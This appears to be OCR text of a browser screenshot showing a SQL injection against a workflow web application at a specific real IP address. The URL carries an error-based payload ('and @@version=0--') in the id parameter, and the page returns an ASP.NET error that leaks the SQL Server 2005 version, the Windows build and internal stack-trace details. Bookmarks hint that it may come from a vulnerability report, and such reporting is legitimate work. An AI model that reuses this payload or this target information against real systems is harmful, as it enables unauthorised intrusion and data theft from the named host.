 360安全浏览器 7.1
菜单
http://219.139.32.247:8002/WorkFlow/WFConfigure/WFVarTemplateEdit.aspx?id='and%20@@version=0--
李克强谈粮食生产
收藏 手机收藏夹 md5在线查询破 EMS快递查询_快 漏洞提交 站长工具 - 站 FreebuF.COM- 百度一下，你就 Google 翻译 支付宝
在将 nvarchar 值 'Microsoft SQL S
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (X64)
Nov 24 2008 16:17:31
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (X64)
Nov 24 2008 16:17:31
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (X64)
Nov 24 2008 16:17:31
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
OT.BaseLibrary.DataBaseService.ExecuteDataTable(DbCommand command, Boolean pReadUncommitted) +476
OT.BaseLibrary.BaseTable.Select(String pWhere, String pOrder, DbTransaction pDbTransaction) +297
OT.ORM.BaseObject`1.SelectEntityByKey(String pKey) +26
OT.Workflow.BusinessLogic.Template.GetVarTemplate(String pID) +130